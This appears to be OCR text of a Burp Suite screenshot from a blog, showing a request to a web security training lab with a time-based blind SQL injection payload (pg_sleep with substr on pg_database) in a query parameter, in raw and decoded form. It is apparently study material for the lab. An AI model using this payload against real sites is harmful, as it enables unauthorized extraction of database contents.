 Dashboard Target Proxy Intruder
Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: https://ac871f701ed804dcc097308d003400e1.web-security-academy.net ?
Request
Pretty Raw Hex \n ≡
1 GET /filter?category=
Lifestyle'+and+1=(case+when(ascii(substr((
select+datname+from+pg_database+limit+1+of
fset+0),1,1))>97)+then+(select+1+from+pg_s
leep(5))+else+1+end)-- HTTP/1.1
2 Host:
ac871f701ed804dcc097308d003400e1.web-secur
ity-academy.net
3 Cookie: session=
x7145jZl3nYP8CN1foDhy4wgrkw65Eg9
4 Sec-Ch-Ua: "Chromium";v="91", " Not;A
Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/91.0.4472.114
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,applicatio
n/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer:
https://ac871f701ed804dcc097308d003400e1.w
eb-security-academy.net/
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
? Search... 0 matches
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=ut
3 Connection: close
4 Content-Length: 4951
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader
10 <link href=/resources/css/labsE
11 <title>
SQL injection UNION attack, f
</title>
12 </head>
13 <body>
14 <script src="/resources/labhead
</script>
15
16 <div id="academyLabHeader">
17 <section class="academyLabBan
18 <div class="container">
19 <div class="logo">
</div>
20 <div class="title-contain
21 <h2>
SQL injection UNION a
</h2>
22 <a id='lab-link' class=
23 <p id="hint">
Make the database ret
</p>
24 <a class="link-back" hr
? Search... 0 matches
INSPECTOR ? ×
< Back < >
Query parameter
NAME
category
VALUE
Lifestyle'+and+1=(case+when(ascii
(substr((select+datname+from+pg_d
atabase+limit+1+offset+0),1,1))>9
7)+then+(select+1+from+pg_sleep(5
))+else+1+end)--
DECODED FROM: URL encoding
Lifestyle' and 1=(case when(ascii
(substr((select datname from pg_d
atabase limit 1 offset 0),1,1))>9
7) then (select 1 from pg_sleep(5
)) else 1 end)--
Cancel Apply changes
AaronLuo's Blog from byAaronluo.github.io
Done
5,051 bytes | 5,334 millis